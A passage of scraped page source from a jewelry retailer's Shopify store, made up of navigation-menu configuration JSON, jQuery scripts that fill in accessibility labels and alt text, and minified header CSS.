Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/css
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936
body_size: 2489
content:
.wrapper_header_07{position:relative}.header-07 .header-top{padding:2px 0;min-height:40px}.header-07 .wrapper-header-top{display:flex;justify-content:space-between}.header-07 .wrapper-header-top .top-location{display:flex;align-items:center;position:relative}.header-07 .wrapper-header-top .top-location .item-location{margin-right:10px;line-height:1;cursor:pointer}.header-07 .wrapper-header-top .top-location .icon-globe{padding:1px;stroke:unset}.header-07 .wrapper-header-top .top-location .icon-sort-down{padding:0;position:relative;left:-4px;stroke:unset}.header-07 .wrapper-header-top .top-message{font-size:13px;font-weight:700;text-transform:none;letter-spacing:.05em}.header-07 .wrapper-header-top .top-message b{font-weight:400;font-size:12px;color:#cad3f1}.header-07 .wrapper-header-top .cus-ser-text{text-transform:uppercase;font-size:var(--font_size_minus2)}.header-07 .wrapper-header-top .cus-ser-text a{font-weight:600;font-size:var(--font_size_minus1)}.header-07 .wrapper-header-top .top-location .lang-currency-groups{display:none;position:absolute;top:32px;background-color:#fff;margin-left:0;box-shadow:0 5px 7px #00000026;height:30px;z-index:1}.header-07 .lang-currency-groups .dropdown-label{padding-left:20px;padding-right:10px}.header-07 .lang-currency-groups .dropdown-label .text,.header-07 .lang-currency-groups .dropdown-item .text{font-size:var(--font_size_minus2);font-weight:400}.header-07 .free-shipping-text{text-align:center;padding:1px 10px 0;color:#fff;font-size:var(--font_size_minus2);font-weight:600;border-radius:4px;position:relative;top:0}.header-07 .free-shipping-text a span{color:#ba7a2d}.header-07 .free-shipping-text b{display:block;font-weight:400}.header-07 .customer-links{display:flex;padding:0;cursor:pointer}.header-07 .customer-links a{line-height:24px}.header-07 .customer-links svg{stroke:none;width:27px;height:27px}.is-sticky .navigation-07 .header-panel-bt{padding:0}.header-07 .header-bottom-right .nav-search{width:auto;margin:0;padding-left:15px}.header-07 .header-bottom-right .nav-search .icon-search{color:#000}.search-open .header-07 .header-bottom-right .nav-search .icon-search{display:none}.header-07 .header-bottom-right .nav-search .close-search{font-size:12px;font-weight:400;align-items:center}.header-07 .header-bottom-right .nav-search .close-search span{margin-right:6px}.header-07 .header-bottom-right .nav-wishlist{padding-left:13px;position:relative}.header-07 .header-bottom-right .nav-wishlist a{color:#000;position:relative;top:3px;margin-left:0}.header-07 .header-bottom-right .wrapper-top-cart{position:relative;padding-left:25px}.header-07 .header-bottom-right .wrapper-top-cart a{color:#000;padding:0}.header-07 .header-bottom-right .nav-search svg{width:22px;height:22px}.header-07 .header-bottom-right .nav-search .icon-search span{margin-right:6px}.header-07 .header-bottom-right .nav-wishlist svg{width:23px;height:24px;stroke:unset}.header-07 .wrapper-top-cart .cart-icon svg{width:23px;height:23px}.header-07 .header-mb .header-mb-right .cart-icon svg{width:27px;height:27px}.header-07 .cart-icon .cartCount{top:17px;right:8px;min-width:13px;line-height:15px;min-height:15px;text-align:center;-moz-border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:12px}.navigation-07 .quickSearchResultsWrap{padding:28px 10px 15px}.navigation-07 .quickSearchResultsWrap .header-search__trending{margin-bottom:45px}.navigation-07 .quickSearchResultsWrap .list-item{margin:0 -7px}.navigation-07 .quickSearchResultsWrap .list-item .item{padding:0 7px}.navigation-07 .quickSearchResultsWrap .box-title{font-size:var(--font_size_minus1);font-weight:600;border-bottom:0;margin-bottom:8px}.navigation-07 .quickSearchResultsWrap .list-item .highlight{background-color:transparent;color:#505050;font-size:14px;border:1px solid #dadada;font-weight:400;border-radius:7px;padding:10px 10px 8px 15px}.navigation-07 .quickSearchResultsWrap .list-item .highlight:hover{border:1px solid transparent}.navigation-07 .quickSearchResultsWrap .list-item .highlight svg{margin-left:16px;margin-right:0;position:relative;top:2px;width:16px;height:16px;color:#ba7a2d}.navigation-07 .quickSearchResultsWrap .product-item .product-image img{max-width:100%}.header-07 .quickSearchResultsWrap .header-search__product .box-title{margin-bottom:4px}.customer-title{margin-bottom:18px}.customer-title h5{text-transform:uppercase;padding-bottom:6px;border-bottom:0}.customer-title .close{margin-bottom:5px}.customer-content .action-btn{text-align:left;margin-top:30px;margin-bottom:35px}.customer-content .form-group{margin-bottom:25px}.wrapper_header_07.header-lang-style2 .lang-currency-groups .btn-group .img-icon img,.wrapper_header_07.header-lang-style2 .lang-currency-groups .dropdown-label .img-icon img{height:16px;width:16px;object-fit:cover;border-radius:50%}.wrapper_header_07.header-lang-style2 .lang-currency-groups .dropdown-menu{padding:3px 19px 8px}.wrapper_header_07.header-lang-style2 .lang-currency-groups .btn-group .img-icon{width:16px}.wrapper_header_07.header-lang-style2 .lang-currency-groups .dropdown-menu h2{font-size:12px;margin-bottom:5px;padding-top:12px}.site-nav .mega-menu .menu-lv-2>a{font-weight:900;text-transform:capitalize}.site-nav .mega-menu .menu-lv-2>a.menu__moblie{text-transform:uppercase}.header-07 .header-mb .cart-icon .cartCount{top:10px;right:7px;min-width:17px;line-height:15px;min-height:15px;text-align:center;border-radius:50%;font-size:11px}.header-07 .header-mb .icon-user svg{width:26px;height:26px;stroke:none}.navigation-07 .close-menu-mb.menu-open{position:inherit;background:0 0;left:0}.header-07 .close-menu-mb.menu-open .icon-line:after,.header-07 .close-menu-mb.menu-open .icon-line:before{background-color:#202020}.header-07 .header-bottom-left .cus-ser-text{font-size:14px}.header-07 .header-bottom-left .cus-ser-text span a{font-weight:700}.top-text-close .icon-nav .icon-line:after,.top-text-close .icon-nav .icon-line:before{width:20px}.top-text-close .close-menu-mb.menu-open .icon-line:after,.top-text-close .close-menu-mb.menu-open .icon-line:before{left:0}.navigation-07 .site-nav .menu-lv-1>a{font-size:var(--font-size);text-transform:uppercase;font-weight:600}.navigation-07 .site-nav .menu-mb-title{font-size:14px;font-weight:700;text-transform:uppercase}.navigation-07 .site-nav .mega-menu .menu-lv-2>a{font-weight:900;font-size:var(--font-size);margin-bottom:4px}.navigation-07 .header-bottom-left .nav-bar .site-nav{margin-bottom:0}.navigation-07 .header-pc .right-groups{background-color:#f7f7f7;padding:20px 0}.navigation-07 .free-shipping-text{padding:6px 10px 2px;text-transform:uppercase;text-align:center;font-size:14px;font-weight:600;margin-left:20px;margin-right:20px;border-radius:4px}.navigation-07 .free-shipping-text b{display:block;font-weight:400}.navigation-07 .header-links{margin-bottom:10px}.navigation-07 .header-links .customer-links{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;padding:0 20px;margin-bottom:7px}.navigation-07 .header-links .customer-links a{padding:0;font-size:13px;font-weight:600}.navigation-07 .header-links .nav-wishlist a{font-size:13px;font-weight:600}.navigation-07 .header-links svg{stroke:none;position:relative;top:-1px;margin-right:6px;width:22px;height:22px}.navigation-07 .header-links .nav-wishlist .wishlist{display:inline-flex}.navigation-07 .header-links .nav-wishlist .wishlist svg{display:inline-block}.navigation-07 .lang-currency-groups{padding:0}.navigation-07 .lang-currency-groups .currency-block,.navigation-07 .lang-currency-groups .lang-block{display:flex;justify-content:space-between;position:relative;align-items:center;padding:6px 20px}.navigation-07 .lang-currency-groups .btn-group{position:initial}.navigation-07 .lang-currency-groups .btn-group .img-icon{display:inline-block;margin-right:6px}.navigation-07 .lang-currency-groups .label-text{font-size:14px;font-weight:700;margin-bottom:0}.navigation-07 .lang-currency-groups .dropdown-menu{display:none;position:absolute;top:34px;left:0;width:100%;background-color:#fff;z-index:2;box-shadow:0 5px 7px #0000001a;letter-spacing:-.31em}.navigation-07 .lang-currency-groups .dropdown-menu h2{display:none}.navigation-07 .lang-currency-groups .btn-group .dropdown-item{display:inline-block;letter-spacing:0}.navigation-07 .lang-currency-groups .btn-group .dropdown-label{display:inline-block;margin-bottom:0;line-height:22px}.navigation-07 .lang-currency-groups .btn-group .dropdown-label:after{content:"\f0dd";font:14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;cursor:pointer;padding:0;background:0 0;border:none;width:20px;height:20px;margin:0;vertical-align:middle;line-height:18px;text-align:center;color:#6b6b6b;position:relative;top:-4px;right:0;font-weight:500}.navigation-07 .item-location .wrapper-icon,.navigation-07 .lang-currency-groups .dropdown-menu,.navigation-07 .header-bottom-right{display:none}.navigation-07 .close-menu-mb.menu-open .icon-line:after,.navigation-07 .close-menu-mb.menu-open .icon-line:before{background-color:#202020}.wrapper_header_07 .navigation-07 .header-bottom-left .cus-ser-text span a{color:var(--page_title_color);font-weight:600}.site-nav .mega-menu .style_5 .skin-3-product .product-item .product-image img{max-height:125px}@media (min-width:1200px){.wrapper_header_07.header_mobile_style_3 .header-07 .header-links .customer-links a{font-size:0}.site-nav .menu-lv-1 .icon-label{right:-3px;top:-12px}.header-07 .header-bottom-right .nav-wishlist a span{display:none}.header-07 .header-bottom .container .wrapper-header-bt{padding:0 85px}.site-nav .mega-menu .style_5 .mega-banner.skin-1-product .col-left,.site-nav .mega-menu .style_5 .mega-banner.skin-2,.site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product{border-top:1px solid}.site-nav .mega-menu .style_5 .mega-banner.skin-1-product .col-left:before,.site-nav .mega-menu .style_5 .mega-banner.skin-2:before,.site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before{height:1px;top:-1px}.site-nav .mega-menu .style_5 .mega-banner.skin-1-product .col-left:after{position:absolute;content:"";width:100%;height:1px;left:100%;top:-1px}.site-nav .mega-menu .style_5 .mega-banner.skin-2:after,.site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after{position:absolute;content:"";width:100%;height:1px;right:100%;top:-1px}.site-nav .d-md-flex .col-left>.menu-lv-2>a{text-transform:uppercase}.search-open .wrapper-header .search-bar .icon-search{padding:0!important}.header-07 .header-panel-bt .header-logo{padding-bottom:0}.wrapper_header_07{z-index:5}#shopify-section-navigation-07,.wrapper_header_07 .sticky-wrapper{max-height:40px}.wrapper_header_07.header-lang-style2 .is-sticky .fixed-right-menu .cart-fixed,.wrapper_header_07.header-lang-style2 .is-sticky .fixed-right-menu .search-fixed{height:60px;border-left:1px solid #ebebeb}.site-nav .mega-menu .menu-lv-2.no-sub{margin-bottom:2px}.is-sticky .site-nav .menu-lv-1>a{padding:19px 0 17px}.site-nav .menu-lv-1>a{padding:9px 0 8px}#dropdown-customer{display:block;position:fixed;top:0;right:0;height:100vh;z-index:999;overflow:auto;-webkit-transition:transform .5s ease;-moz-transition:transform .5s ease;-ms-transition:transform .5s ease;-o-transition:transform .5s ease;transition:transform .5s ease;padding-bottom:100px;width:400px;max-width:-moz-calc(100vw - 40px);max-width:-webkit-calc(100vw - 40px);max-width:-ms-calc(100vw - 40px);max-width:calc(100vw - 40px);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translate(100%)}.customer-show #dropdown-customer{-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;transform:none}.cart-show .wrapper-overlay,.customer-show .wrapper-overlay{z-index:5}body>#dropdown-customer{display:inherit}.navigation-07 .header-panel-bt{display:flex;justify-content:center;align-items:center;width:100%}.navigation-07 .header-bottom-left{display:flex;justify-content:center;align-items:center}.is-sticky .navigation-07 .header-bottom-left{width:100%}.is-sticky .navigation-07 .header-bottom-right{display:none}.header-07 .header-bottom{padding:21px 0 22px}.wrapper_header_07.header-lang-style2 .lang-currency-groups .dropdown-menu{right:auto;left:0;border:0;box-shadow:0 1px 7px #00000026}.wrapper_header_07.header-lang-style2 .lang-currency-groups .dropdown-toggle:after{content:"\f0dd";top:-2px}.header-07 .lang-currency-groups .currency-block .dropdown-label{position:relative;padding-left:20px;padding-right:15px}.header-07 .lang-currency-groups .currency-block .dropdown-label:before{position:absolute;content:"";width:1px;height:16px;background-color:#e6e6e6;top:6px;left:0}.header-07.header-lang-style2 .lang-currency-groups .dropdown-menu{box-shadow:0 5px 7px #00000026}.header-07.header-default .header-panel-bt .right-groups{display:flex;align-items:center;justify-content:flex-end}.header-07.header-default .header-panel-bt .center-groups{text-align:center}.header-07.header-default .header-panel-bt .left-groups{width:360px}.header-07.header-default .header-panel-bt .right-groups .header-bottom-right{display:flex;align-items:center;padding-left:8px}.header-07 .header-panel-bt .text-hover:before{bottom:4px}.header-07 .header-bottom .header-links .nav-wishlist{display:none}.header-07 .header-panel-bt .cart-icon .cartCount{position:absolute;margin:0;top:-5px;right:-8px;min-width:20px;line-height:18px;min-height:20px;text-align:center;-moz-border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:50%;font-size:11px;padding:2px 0 0 1px}.is-sticky .navigation-07{border-top:0}.navigation-07 .wrapper-top-cart 